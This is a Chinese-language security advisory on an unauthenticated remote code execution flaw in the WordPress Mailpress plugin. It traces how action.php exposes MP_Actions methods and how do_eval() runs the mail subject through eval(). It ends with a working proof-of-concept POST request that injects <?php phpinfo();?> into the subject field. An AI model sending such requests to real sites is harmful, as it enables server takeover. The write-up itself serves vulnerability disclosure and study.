0x00 介绍
Mailpress是一个比较流行的邮件插件。
Plugin Directory:https://wordpress.org/plugins/mailpress/
官网:http://blog.mailpress.org
此漏洞已于2016年06月21日通报给wordpress。
0x01 漏洞简述
Mailpress存在越权调用,在不登陆的情况下,可以调用系统某些方法,造成远程命令执行。
0x02 漏洞详细
文件:
mailpress/mp-includes/action.php
<?php // include(‘../../../../wp-load.php’); // include(‘../../../../wp-admin/includes/admin.php’); // new MP_Actions();
转到:
mailpress/mp-includes/class/MP_Actions.class.php
即可以调用 MP_Actions.class.php 文件中任意方法。
其中:
autosave方法是添加邮件内容
我们来重点看看
public static function iview() { $mp_general = get_option(MailPress::option_name_general); $id = $_GET[‘id’]; $main_id = (isset($_GET[‘main_id’])) ? $_GET[‘main_id’] : $id; $mail = MP_Mail::get($id); $theme = (isset($_GET[‘theme’]) && !empty($_GET[‘theme’])) ? $_GET[‘theme’] : (!empty($mail->theme) ? $mail->theme : false); $mp_user_id = (isset($_GET[‘mp_user_id’]) && !empty($_GET[‘mp_user_id’])) ? $_GET[‘mp_user_id’] : false; // from $from = (!empty($mail->fromemail)) ? MP_Mail::display_toemail($mail->fromemail, $mail->fromname) : MP_Mail::display_toemail($mp_general[‘fromemail’], $mp_general[‘fromname’]); // to $to = MP_Mail::display_toemail($mail->toemail, $mail->toname, ”, $mp_user_id); // subject $x = new MP_Mail(); $subject = (in_array($mail->status, array(‘sent’, ‘archived’))) ? $mail->subject : $x->do_eval($mail->subject); $subject = $x->viewsubject($subject, $id, $main_id, $mp_user_id); // template $template = (in_array($mail->status, array(‘sent’, ‘archived’))) ? false : apply_filters(‘MailPress_draft_template’, false, $main_id); // content $args = array(); $args[‘action’] = ‘viewadmin’; foreach(array(‘id’, ‘main_id’, ‘theme’, ‘template’, ‘mp_user_id’) as $x) if ($$x) $args[$x] = $$x; foreach(array(‘html’, ‘plaintext’) as $type) { $args[‘type’] = $type; if (!empty($mail->{$type})) $$type = “<iframe id=’i{$type}’ style=’width:100%;border:0;height:550px’ src='” . esc_url(add_query_arg( $args, MP_Action_url )) . “‘></iframe>”; } // attachements $attachements = ”; $metas = MP_Mail_meta::has( $args[‘main_id’], ‘_MailPress_attached_file’); if ($metas) foreach($metas as $meta) $attachements .= “<tr><td> ” . MP_Mail::get_attachement_link($meta, $mail->status) . “</td></tr>”; $view = true; include(MP_ABSPATH . ‘mp-includes/html/mail.php’); }
注意到代码:
$subject = (in_array($mail->status, array(‘sent’, ‘archived’))) ? $mail->subject : $x->do_eval($mail->subject);
转到 do_eval
function do_eval($x) { $x = ‘global $posts, $post, $wp_did_header, $wp_did_template_redirect, $wp_query, $wp_rewrite, $wpdb, $wp_version, $wp, $id, $comment, $user_ID; ?>’ . “/n $x”; ob_start(); echo(eval($x)); $r = ob_get_contents(); ob_end_clean(); return $r; }

因此,subject参数造成远程命令执行
0x03 漏洞利用

http://127.0.0.1/wordpress/wp-content/plugins/mailpress/mp-includes/action.php post: action=autosave&id=0&revision=-1&toemail=&toname=&fromemail=&fromname=&to_list=1&Theme=&subject=<?php phpinfo();?>&html=&plaintext=&mail_format=standard&autosave=1
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论